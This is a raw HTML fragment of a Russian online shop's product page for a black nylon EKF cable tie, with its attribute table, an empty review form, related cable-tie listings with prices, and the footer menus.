			<th class="woocommerce-product-attributes-item__label">Тип</th>
			<td class="woocommerce-product-attributes-item__value"><p><a href="https://sela-shop.ru/tip/styazhka/" rel="tag">стяжки</a></p>
</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_material">
			<th class="woocommerce-product-attributes-item__label">Материал</th>
			<td class="woocommerce-product-attributes-item__value"><p><a href="https://sela-shop.ru/material/neylon/" rel="tag">нейлон</a></p>
</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_shirina-mm">
			<th class="woocommerce-product-attributes-item__label">Ширина, мм</th>
			<td class="woocommerce-product-attributes-item__value"><p><a href="https://sela-shop.ru/shirina-mm/11-5/" rel="tag">11,5</a></p>
</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_dlina-mm">
			<th class="woocommerce-product-attributes-item__label">Длина, мм</th>
			<td class="woocommerce-product-attributes-item__value"><p><a href="https://sela-shop.ru/dlina-mm/650/" rel="tag">650</a></p>
</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_fasovka-sht">
			<th class="woocommerce-product-attributes-item__label">Фасовка, шт</th>
			<td class="woocommerce-product-attributes-item__value"><p><a href="https://sela-shop.ru/fasovka-sht/100/" rel="tag">100</a></p>
</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_tsvet">
			<th class="woocommerce-product-attributes-item__label">Цвет</th>
			<td class="woocommerce-product-attributes-item__value"><p><a href="https://sela-shop.ru/tsvet/chernyy/" rel="tag">черный</a></p>
</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_mnogorazovye">
			<th class="woocommerce-product-attributes-item__label">Многоразовые</th>
			<td class="woocommerce-product-attributes-item__value"><p><a href="https://sela-shop.ru/mnogorazovye/net/" rel="tag">нет</a></p>
</td>
		</tr>
	</table>
						</div>
					</div>
				</div>
			</div>
								<div class="wd-tab-wrapper">
				<a href="#tab-reviews" class="wd-accordion-title tab-title-reviews ">Reviews (0)</a>
				<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--reviews panel entry-content wc-tab" id="tab-reviews">
					<div class="wc-tab-inner 
										">
						<div class="">
							<div id="reviews" class="woocommerce-Reviews">
	<div id="comments">
		<h2 class="woocommerce-Reviews-title">
			Reviews		</h2>

					<p class="woocommerce-noreviews">There are no reviews yet.</p>
			</div>

			<div id="review_form_wrapper">
			<div id="review_form">
					<div id="respond" class="comment-respond">
		<span id="reply-title" class="comment-reply-title">Be the first to review &ldquo;Хомут EKF 11.5х650 черный нейлон 100шт plc-cb-11.5&#215;650&rdquo; <small><a rel="nofollow" id="cancel-comment-reply-link" href="/catalog/homut-ekf-11-5h650-chernyy-neylon-100sht-plc-cb-11-5x650/#respond" style="display:none;">Отменить ответ</a></small></span><form action="https://sela-shop.ru/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Ваш адрес email не будет опубликован.</span> <span class="required-field-message">Обязательные поля помечены <span class="required">*</span></span></p><div class="comment-form-rating"><label for="rating">Your rating&nbsp;<span class="required">*</span></label><select name="rating" id="rating" required>
						<option value="">Rate&hellip;</option>
						<option value="5">Perfect</option>
						<option value="4">Good</option>
						<option value="3">Average</option>
						<option value="2">Not that bad</option>
						<option value="1">Very poor</option>
					</select></div><p class="comment-form-comment"><label for="comment">Your review&nbsp;<span class="required">*</span></label><textarea id="comment" name="comment" cols="45" rows="8" required></textarea></p><p class="comment-form-author"><label for="author">Name&nbsp;<span class="required">*</span></label><input id="author" name="author" type="text" value="" size="30" required /></p>
<p class="comment-form-email"><label for="email">Email&nbsp;<span class="required">*</span></label><input id="email" name="email" type="email" value="" size="30" required /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Сохранить моё имя, email и адрес сайта в этом браузере для последующих моих комментариев.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Submit" /> <input type='hidden' name='comment_post_ID' value='8479' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
				</div>
		</div>
	
	<div class="clear"></div>
</div>
						</div>
					</div>
				</div>
			</div>
								</div>

					</div>
				</div>	
			</div>
		</div>
	
	
	<div class="container related-and-upsells">
	<div class="related-products">
		
				<h3 class="title slider-title">Related products</h3>
				
					<div id="carousel-463"
				 class="wd-carousel-container  slider-type-product wd-carousel-spacing-10 wd-wpb" data-owl-carousel data-desktop="4" data-tablet_landscape="4" data-tablet="3" data-mobile="2">
								<div class="owl-carousel owl-items-lg-4 owl-items-md-4 owl-items-sm-3 owl-items-xs-2">
					
							<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item product wd-hover-alt type-product post-8542 status-publish last instock product_cat-catalog product_cat-ekf has-post-thumbnail purchasable product-type-simple" data-loop="1" data-id="8542">

	
<div class="product-element-top">
	<a href="https://sela-shop.ru/catalog/homut-ekf-3-6h370-mm-neylon-100-sht-plc-c-3-6x370/" class="product-image-link">
		<img width="430" height="287" src="[data-uri]" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 430px) 100vw, 430px" data-wood-src="https://sela-shop.ru/wp-content/uploads/2022/04/52047228-430x287.jpg" data-srcset="https://sela-shop.ru/wp-content/uploads/2022/04/52047228-430x287.jpg 430w, https://sela-shop.ru/wp-content/uploads/2022/04/52047228-150x100.jpg 150w, https://sela-shop.ru/wp-content/uploads/2022/04/52047228-700x467.jpg 700w, https://sela-shop.ru/wp-content/uploads/2022/04/52047228-400x267.jpg 400w, https://sela-shop.ru/wp-content/uploads/2022/04/52047228-768x512.jpg 768w, https://sela-shop.ru/wp-content/uploads/2022/04/52047228-860x573.jpg 860w, https://sela-shop.ru/wp-content/uploads/2022/04/52047228.jpg 1200w" />	</a>
		<div class="wd-buttons wd-pos-r-t">
					<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
				<a href="https://sela-shop.ru/compare/" data-id="8542" data-added-text="Compare products">
					Сравнить				</a>
			</div>
							</div>
				<div class="quick-shop-wrapper wd-fill wd-scroll">
				<div class="quick-shop-close wd-action-btn wd-style-text wd-cross-icon"><a href="#" rel="nofollow noopener">Закрыть</a></div>
				<div class="quick-shop-form wd-scroll-content">
				</div>
			</div>
		</div>
<h3 class="wd-entities-title"><a href="https://sela-shop.ru/catalog/homut-ekf-3-6h370-mm-neylon-100-sht-plc-c-3-6x370/">Хомут EKF 3.6х370 мм нейлон 100 шт plc-c-3.6&#215;370</a></h3><div class="wrap-price">
	<div class="swap-wrapp">
		<div class="swap-elements">
			
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>451,00&nbsp;<span class="woocommerce-Price-currencySymbol">&#8381;</span></bdi></span></span>
			<div class="wd-add-btn">
				<a href="?add-to-cart=8542" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="8542" data-product_sku="16061556" aria-label="Add &ldquo;Хомут EKF 3.6х370 мм нейлон 100 шт plc-c-3.6x370&rdquo; to your cart" rel="nofollow"><span>Add to cart</span></a>			</div>
		</div>
	</div>
	</div>



</div>					
		</div>
				<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item product wd-hover-alt type-product post-8501 status-publish first instock product_cat-catalog product_cat-ekf has-post-thumbnail purchasable product-type-simple" data-loop="2" data-id="8501">

	
<div class="product-element-top">
	<a href="https://sela-shop.ru/catalog/homut-ekf-2-5h150-neylon-plc-c-2-5x150/" class="product-image-link">
		<img width="430" height="287" src="[data-uri]" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 430px) 100vw, 430px" data-wood-src="https://sela-shop.ru/wp-content/uploads/2022/04/52591022-430x287.jpg" data-srcset="https://sela-shop.ru/wp-content/uploads/2022/04/52591022-430x287.jpg 430w, https://sela-shop.ru/wp-content/uploads/2022/04/52591022-150x100.jpg 150w, https://sela-shop.ru/wp-content/uploads/2022/04/52591022-700x467.jpg 700w, https://sela-shop.ru/wp-content/uploads/2022/04/52591022-400x267.jpg 400w, https://sela-shop.ru/wp-content/uploads/2022/04/52591022-768x512.jpg 768w, https://sela-shop.ru/wp-content/uploads/2022/04/52591022-860x573.jpg 860w, https://sela-shop.ru/wp-content/uploads/2022/04/52591022.jpg 1200w" />	</a>
		<div class="wd-buttons wd-pos-r-t">
					<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
				<a href="https://sela-shop.ru/compare/" data-id="8501" data-added-text="Compare products">
					Сравнить				</a>
			</div>
							</div>
				<div class="quick-shop-wrapper wd-fill wd-scroll">
				<div class="quick-shop-close wd-action-btn wd-style-text wd-cross-icon"><a href="#" rel="nofollow noopener">Закрыть</a></div>
				<div class="quick-shop-form wd-scroll-content">
				</div>
			</div>
		</div>
<h3 class="wd-entities-title"><a href="https://sela-shop.ru/catalog/homut-ekf-2-5h150-neylon-plc-c-2-5x150/">Хомут EKF 2.5х150 нейлон plc-c-2.5&#215;150</a></h3><div class="wrap-price">
	<div class="swap-wrapp">
		<div class="swap-elements">
			
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>67,00&nbsp;<span class="woocommerce-Price-currencySymbol">&#8381;</span></bdi></span></span>
			<div class="wd-add-btn">
				<a href="?add-to-cart=8501" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="8501" data-product_sku="16216152" aria-label="Add &ldquo;Хомут EKF 2.5х150 нейлон plc-c-2.5x150&rdquo; to your cart" rel="nofollow"><span>Add to cart</span></a>			</div>
		</div>
	</div>
	</div>



</div>					
		</div>
				<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item product wd-hover-alt type-product post-8546 status-publish last instock product_cat-catalog product_cat-ekf has-post-thumbnail purchasable product-type-simple" data-loop="3" data-id="8546">

	
<div class="product-element-top">
	<a href="https://sela-shop.ru/catalog/homut-ekf-4-8-x-300-mm-neylonovyy-chernyy-basic-sqplc-cb-4-8x300/" class="product-image-link">
		<img width="430" height="287" src="[data-uri]" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 430px) 100vw, 430px" data-wood-src="https://sela-shop.ru/wp-content/uploads/2022/04/51353222-430x287.jpg" data-srcset="https://sela-shop.ru/wp-content/uploads/2022/04/51353222-430x287.jpg 430w, https://sela-shop.ru/wp-content/uploads/2022/04/51353222-150x100.jpg 150w, https://sela-shop.ru/wp-content/uploads/2022/04/51353222-700x467.jpg 700w, https://sela-shop.ru/wp-content/uploads/2022/04/51353222-400x267.jpg 400w, https://sela-shop.ru/wp-content/uploads/2022/04/51353222-768x512.jpg 768w, https://sela-shop.ru/wp-content/uploads/2022/04/51353222-860x573.jpg 860w, https://sela-shop.ru/wp-content/uploads/2022/04/51353222.jpg 1200w" />	</a>
		<div class="wd-buttons wd-pos-r-t">
					<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
				<a href="https://sela-shop.ru/compare/" data-id="8546" data-added-text="Compare products">
					Сравнить				</a>
			</div>
							</div>
				<div class="quick-shop-wrapper wd-fill wd-scroll">
				<div class="quick-shop-close wd-action-btn wd-style-text wd-cross-icon"><a href="#" rel="nofollow noopener">Закрыть</a></div>
				<div class="quick-shop-form wd-scroll-content">
				</div>
			</div>
		</div>
<h3 class="wd-entities-title"><a href="https://sela-shop.ru/catalog/homut-ekf-4-8-x-300-mm-neylonovyy-chernyy-basic-sqplc-cb-4-8x300/">Хомут EKF 4.8 x 300 мм, нейлоновый, черный Basic SQplc-cb-4.8&#215;300</a></h3><div class="wrap-price">
	<div class="swap-wrapp">
		<div class="swap-elements">
			
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>209,00&nbsp;<span class="woocommerce-Price-currencySymbol">&#8381;</span></bdi></span></span>
			<div class="wd-add-btn">
				<a href="?add-to-cart=8546" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="8546" data-product_sku="16131988" aria-label="Add &ldquo;Хомут EKF 4.8 x 300 мм, нейлоновый, черный Basic SQplc-cb-4.8x300&rdquo; to your cart" rel="nofollow"><span>Add to cart</span></a>			</div>
		</div>
	</div>
	</div>



</div>					
		</div>
				<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item product wd-hover-alt type-product post-8497 status-publish first instock product_cat-catalog product_cat-ekf has-post-thumbnail purchasable product-type-simple" data-loop="4" data-id="8497">

	
<div class="product-element-top">
	<a href="https://sela-shop.ru/catalog/homut-ekf-2-5-x-150-mm-neylonovyy-chernyy-basic-sqplc-cb-2-5x150/" class="product-image-link">
		<img width="430" height="287" src="[data-uri]" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 430px) 100vw, 430px" data-wood-src="https://sela-shop.ru/wp-content/uploads/2022/04/51728565-430x287.jpg" data-srcset="https://sela-shop.ru/wp-content/uploads/2022/04/51728565-430x287.jpg 430w, https://sela-shop.ru/wp-content/uploads/2022/04/51728565-150x100.jpg 150w, https://sela-shop.ru/wp-content/uploads/2022/04/51728565-700x467.jpg 700w, https://sela-shop.ru/wp-content/uploads/2022/04/51728565-400x267.jpg 400w, https://sela-shop.ru/wp-content/uploads/2022/04/51728565-768x512.jpg 768w, https://sela-shop.ru/wp-content/uploads/2022/04/51728565-860x573.jpg 860w, https://sela-shop.ru/wp-content/uploads/2022/04/51728565.jpg 1200w" />	</a>
		<div class="wd-buttons wd-pos-r-t">
					<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
				<a href="https://sela-shop.ru/compare/" data-id="8497" data-added-text="Compare products">
					Сравнить				</a>
			</div>
							</div>
				<div class="quick-shop-wrapper wd-fill wd-scroll">
				<div class="quick-shop-close wd-action-btn wd-style-text wd-cross-icon"><a href="#" rel="nofollow noopener">Закрыть</a></div>
				<div class="quick-shop-form wd-scroll-content">
				</div>
			</div>
		</div>
<h3 class="wd-entities-title"><a href="https://sela-shop.ru/catalog/homut-ekf-2-5-x-150-mm-neylonovyy-chernyy-basic-sqplc-cb-2-5x150/">Хомут EKF 2.5 x 150 мм, нейлоновый, черный Basic SQplc-cb-2.5&#215;150</a></h3><div class="wrap-price">
	<div class="swap-wrapp">
		<div class="swap-elements">
			
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>72,00&nbsp;<span class="woocommerce-Price-currencySymbol">&#8381;</span></bdi></span></span>
			<div class="wd-add-btn">
				<a href="?add-to-cart=8497" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="8497" data-product_sku="16131922" aria-label="Add &ldquo;Хомут EKF 2.5 x 150 мм, нейлоновый, черный Basic SQplc-cb-2.5x150&rdquo; to your cart" rel="nofollow"><span>Add to cart</span></a>			</div>
		</div>
	</div>
	</div>



</div>					
		</div>
				<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item product wd-hover-alt type-product post-8540 status-publish last instock product_cat-catalog product_cat-ekf has-post-thumbnail purchasable product-type-simple" data-loop="5" data-id="8540">

	
<div class="product-element-top">
	<a href="https://sela-shop.ru/catalog/homut-ekf-3-6h370-chernyy-neylon-100sht-plc-cb-3-6x370/" class="product-image-link">
		<img width="430" height="287" src="[data-uri]" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 430px) 100vw, 430px" data-wood-src="https://sela-shop.ru/wp-content/uploads/2022/04/51384621-430x287.jpg" data-srcset="https://sela-shop.ru/wp-content/uploads/2022/04/51384621-430x287.jpg 430w, https://sela-shop.ru/wp-content/uploads/2022/04/51384621-150x100.jpg 150w, https://sela-shop.ru/wp-content/uploads/2022/04/51384621-700x467.jpg 700w, https://sela-shop.ru/wp-content/uploads/2022/04/51384621-400x267.jpg 400w, https://sela-shop.ru/wp-content/uploads/2022/04/51384621-768x512.jpg 768w, https://sela-shop.ru/wp-content/uploads/2022/04/51384621-860x573.jpg 860w, https://sela-shop.ru/wp-content/uploads/2022/04/51384621.jpg 1200w" />	</a>
		<div class="wd-buttons wd-pos-r-t">
					<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
				<a href="https://sela-shop.ru/compare/" data-id="8540" data-added-text="Compare products">
					Сравнить				</a>
			</div>
							</div>
				<div class="quick-shop-wrapper wd-fill wd-scroll">
				<div class="quick-shop-close wd-action-btn wd-style-text wd-cross-icon"><a href="#" rel="nofollow noopener">Закрыть</a></div>
				<div class="quick-shop-form wd-scroll-content">
				</div>
			</div>
		</div>
<h3 class="wd-entities-title"><a href="https://sela-shop.ru/catalog/homut-ekf-3-6h370-chernyy-neylon-100sht-plc-cb-3-6x370/">Хомут EKF 3.6х370 черный нейлон 100шт plc-cb-3.6&#215;370</a></h3><div class="wrap-price">
	<div class="swap-wrapp">
		<div class="swap-elements">
			
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>451,00&nbsp;<span class="woocommerce-Price-currencySymbol">&#8381;</span></bdi></span></span>
			<div class="wd-add-btn">
				<a href="?add-to-cart=8540" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="8540" data-product_sku="16061544" aria-label="Add &ldquo;Хомут EKF 3.6х370 черный нейлон 100шт plc-cb-3.6x370&rdquo; to your cart" rel="nofollow"><span>Add to cart</span></a>			</div>
		</div>
	</div>
	</div>



</div>					
		</div>
				<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item product wd-hover-alt type-product post-8510 status-publish first instock product_cat-catalog product_cat-ekf has-post-thumbnail purchasable product-type-simple" data-loop="6" data-id="8510">

	
<div class="product-element-top">
	<a href="https://sela-shop.ru/catalog/neylonovyy-homut-ekf-2-5h250-100-sht-basic-plc-c-2-5x250/" class="product-image-link">
		<img width="430" height="287" src="[data-uri]" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 430px) 100vw, 430px" data-wood-src="https://sela-shop.ru/wp-content/uploads/2022/04/53499432-430x287.jpg" data-srcset="https://sela-shop.ru/wp-content/uploads/2022/04/53499432-430x287.jpg 430w, https://sela-shop.ru/wp-content/uploads/2022/04/53499432-150x100.jpg 150w, https://sela-shop.ru/wp-content/uploads/2022/04/53499432-700x467.jpg 700w, https://sela-shop.ru/wp-content/uploads/2022/04/53499432-400x267.jpg 400w, https://sela-shop.ru/wp-content/uploads/2022/04/53499432-768x512.jpg 768w, https://sela-shop.ru/wp-content/uploads/2022/04/53499432-860x573.jpg 860w, https://sela-shop.ru/wp-content/uploads/2022/04/53499432.jpg 1200w" />	</a>
		<div class="wd-buttons wd-pos-r-t">
					<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
				<a href="https://sela-shop.ru/compare/" data-id="8510" data-added-text="Compare products">
					Сравнить				</a>
			</div>
							</div>
				<div class="quick-shop-wrapper wd-fill wd-scroll">
				<div class="quick-shop-close wd-action-btn wd-style-text wd-cross-icon"><a href="#" rel="nofollow noopener">Закрыть</a></div>
				<div class="quick-shop-form wd-scroll-content">
				</div>
			</div>
		</div>
<h3 class="wd-entities-title"><a href="https://sela-shop.ru/catalog/neylonovyy-homut-ekf-2-5h250-100-sht-basic-plc-c-2-5x250/">Нейлоновый хомут EKF 2,5х250 100 шт. Basic plc-c-2.5&#215;250</a></h3><div class="wrap-price">
	<div class="swap-wrapp">
		<div class="swap-elements">
			
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>185,00&nbsp;<span class="woocommerce-Price-currencySymbol">&#8381;</span></bdi></span></span>
			<div class="wd-add-btn">
				<a href="?add-to-cart=8510" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="8510" data-product_sku="17518314" aria-label="Add &ldquo;Нейлоновый хомут EKF 2,5х250 100 шт. Basic plc-c-2.5x250&rdquo; to your cart" rel="nofollow"><span>Add to cart</span></a>			</div>
		</div>
	</div>
	</div>



</div>					
		</div>
				<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item product wd-hover-alt type-product post-8477 status-publish last instock product_cat-catalog product_cat-ekf has-post-thumbnail purchasable product-type-simple" data-loop="7" data-id="8477">

	
<div class="product-element-top">
	<a href="https://sela-shop.ru/catalog/nabor-tsvetnyh-homutov-ekf-osen-3-6h200-flexlock-proxima-plc-fl-set-au/" class="product-image-link">
		<img width="430" height="287" src="[data-uri]" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 430px) 100vw, 430px" data-wood-src="https://sela-shop.ru/wp-content/uploads/2022/04/53499376-430x287.jpg" data-srcset="https://sela-shop.ru/wp-content/uploads/2022/04/53499376-430x287.jpg 430w, https://sela-shop.ru/wp-content/uploads/2022/04/53499376-150x100.jpg 150w, https://sela-shop.ru/wp-content/uploads/2022/04/53499376-700x467.jpg 700w, https://sela-shop.ru/wp-content/uploads/2022/04/53499376-400x267.jpg 400w, https://sela-shop.ru/wp-content/uploads/2022/04/53499376-768x512.jpg 768w, https://sela-shop.ru/wp-content/uploads/2022/04/53499376-860x573.jpg 860w, https://sela-shop.ru/wp-content/uploads/2022/04/53499376.jpg 1200w" />	</a>
		<div class="wd-buttons wd-pos-r-t">
					<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
				<a href="https://sela-shop.ru/compare/" data-id="8477" data-added-text="Compare products">
					Сравнить				</a>
			</div>
							</div>
				<div class="quick-shop-wrapper wd-fill wd-scroll">
				<div class="quick-shop-close wd-action-btn wd-style-text wd-cross-icon"><a href="#" rel="nofollow noopener">Закрыть</a></div>
				<div class="quick-shop-form wd-scroll-content">
				</div>
			</div>
		</div>
<h3 class="wd-entities-title"><a href="https://sela-shop.ru/catalog/nabor-tsvetnyh-homutov-ekf-osen-3-6h200-flexlock-proxima-plc-fl-set-au/">Набор цветных хомутов EKF Осень 3,6х200 FlexLock PROxima plc-fl-set-au</a></h3><div class="wrap-price">
	<div class="swap-wrapp">
		<div class="swap-elements">
			
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>856,00&nbsp;<span class="woocommerce-Price-currencySymbol">&#8381;</span></bdi></span></span>
			<div class="wd-add-btn">
				<a href="?add-to-cart=8477" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="8477" data-product_sku="16593890" aria-label="Add &ldquo;Набор цветных хомутов EKF Осень 3,6х200 FlexLock PROxima plc-fl-set-au&rdquo; to your cart" rel="nofollow"><span>Add to cart</span></a>			</div>
		</div>
	</div>
	</div>



</div>					
		</div>
				<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item product wd-hover-alt type-product post-8529 status-publish first instock product_cat-catalog product_cat-ekf has-post-thumbnail purchasable product-type-simple" data-loop="8" data-id="8529">

	
<div class="product-element-top">
	<a href="https://sela-shop.ru/catalog/homut-ekf-3-6h180-neylon-plc-c-3-6x180/" class="product-image-link">
		<img width="430" height="287" src="[data-uri]" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 430px) 100vw, 430px" data-wood-src="https://sela-shop.ru/wp-content/uploads/2022/04/52591018-430x287.jpg" data-srcset="https://sela-shop.ru/wp-content/uploads/2022/04/52591018-430x287.jpg 430w, https://sela-shop.ru/wp-content/uploads/2022/04/52591018-150x100.jpg 150w, https://sela-shop.ru/wp-content/uploads/2022/04/52591018-700x467.jpg 700w, https://sela-shop.ru/wp-content/uploads/2022/04/52591018-400x267.jpg 400w, https://sela-shop.ru/wp-content/uploads/2022/04/52591018-768x512.jpg 768w, https://sela-shop.ru/wp-content/uploads/2022/04/52591018-860x573.jpg 860w, https://sela-shop.ru/wp-content/uploads/2022/04/52591018.jpg 1200w" />	</a>
		<div class="wd-buttons wd-pos-r-t">
					<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
				<a href="https://sela-shop.ru/compare/" data-id="8529" data-added-text="Compare products">
					Сравнить				</a>
			</div>
							</div>
				<div class="quick-shop-wrapper wd-fill wd-scroll">
				<div class="quick-shop-close wd-action-btn wd-style-text wd-cross-icon"><a href="#" rel="nofollow noopener">Закрыть</a></div>
				<div class="quick-shop-form wd-scroll-content">
				</div>
			</div>
		</div>
<h3 class="wd-entities-title"><a href="https://sela-shop.ru/catalog/homut-ekf-3-6h180-neylon-plc-c-3-6x180/">Хомут EKF 3.6х180 нейлон plc-c-3.6&#215;180</a></h3><div class="wrap-price">
	<div class="swap-wrapp">
		<div class="swap-elements">
			
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>203,00&nbsp;<span class="woocommerce-Price-currencySymbol">&#8381;</span></bdi></span></span>
			<div class="wd-add-btn">
				<a href="?add-to-cart=8529" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="8529" data-product_sku="16176245" aria-label="Add &ldquo;Хомут EKF 3.6х180 нейлон plc-c-3.6x180&rdquo; to your cart" rel="nofollow"><span>Add to cart</span></a>			</div>
		</div>
	</div>
	</div>



</div>					
		</div>
						
				</div> <!-- end product-items -->
			</div> <!-- end #carousel-463 -->
			
					
	</div>

</div>

</div><!-- #product-8479 -->




	
	</div>
			</div><!-- .main-page-wrapper --> 
			</div> <!-- end row -->
	</div> <!-- end container -->

					<div class="wd-prefooter">
			<div class="container">
									<br />
							</div>
		</div>
	
			<footer class="footer-container color-scheme-light">
																	<div class="container main-footer">
		<aside class="footer-sidebar widget-area row" role="complementary">
									<div class="footer-column footer-column-1 col-12 col-sm-6 col-lg-3">
							<p><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper">		<div id="wd-626c12787f984" class="wd-image wd-wpb wd-rs-626c12787f984 text-left vc_custom_1651249795282">
							<a href="#" >
			
			<img  src="https://sela-shop.ru/wp-content/uploads/2021/07/logo_white.svg" title="logo_white" width="220" height="30">
							</a>
					</div>
				<div id="wd-62690cff62266" class="wd-text-block wd-wpb reset-last-child wd-rs-62690cff62266 wd-width-100 text-left vc_custom_1651051790735">
			<p>Интернет магазин хомутов и стяжек</p>
		</div>
		
		<ul class=" wd-rs-62690d7b3806b wd-list wd-wpb color-scheme- wd-fontsize-xs wd-list-type-image wd-list-style-default wd-justify-left vc_custom_1651051909829" id="wd-62690d7b3806b">
															<li>
					<img  src="https://sela-shop.ru/wp-content/uploads/2021/08/wd-phone-light.svg" title="wd-phone-light" width="14" height="14">
					<span class="list-content">+7 (495) 555-5533</span>
											<a class="wd-fill" href="tel: (064) 332-1233" title="" aria-label="List link"></a>
									</li>
									</ul>
		</div></div></div></div></p>
<style data-type="vc_shortcodes-custom-css">.vc_custom_1651249795282{margin-bottom: 20px !important;}.vc_custom_1651051790735{margin-bottom: 20px !important;}.vc_custom_1651051909829{margin-bottom: 0px !important;}.wd-rs-62690d7b3806b.wd-list {
	 --li-mb: 15px; 
}

</style>						</div>
																	<div class="footer-column footer-column-2 col-12 col-sm-6 col-lg-3">
													</div>
																	<div class="footer-column footer-column-3 col-12 col-sm-6 col-lg-3">
							<div id="nav_menu-16" class="wd-widget widget footer-widget  footer-widget-collapse widget_nav_menu"><div class="widget-title">Клиентам</div><div class="menu-footer-menu-our-stores-container"><ul id="menu-footer-menu-our-stores" class="menu"><li id="menu-item-7078" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-7078"><a href="https://sela-shop.ru/catalog/">Каталог товаров</a></li>
<li id="menu-item-7083" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7083"><a href="https://sela-shop.ru/kak-oformit-zakaz/">Как оформить заказ</a></li>
<li id="menu-item-7077" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7077"><a href="https://sela-shop.ru/oplata/">Оплата</a></li>
<li id="menu-item-7076" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7076"><a href="https://sela-shop.ru/dostavka/">Доставка</a></li>
<li id="menu-item-7079" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7079"><a href="https://sela-shop.ru/contact-us/">Обратная связь</a></li>
</ul></div></div>						</div>
																	<div class="footer-column footer-column-4 col-12 col-sm-6 col-lg-3">
							<div id="nav_menu-17" class="wd-widget widget footer-widget  footer-widget-collapse widget_nav_menu"><div class="widget-title">Категории</div><div class="menu-footer-menu-useful-links-container"><ul id="menu-footer-menu-useful-links" class="menu"><li id="menu-item-19336" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19336"><a href="https://sela-shop.ru/homuty-plastikovye/at-material-neylon/">Нейлоновые</a></li>
</ul></div></div>						</div>
													</aside><!-- .footer-sidebar -->
	</div>
	
																		<div class="copyrights-wrapper copyrights-two-columns">
					<div class="container">
						<div class="min-footer">
							<div class="col-left set-cont-mb-s reset-last-child">
																	<small>Sela-shop.ru | Все права защищены.</small>															</div>
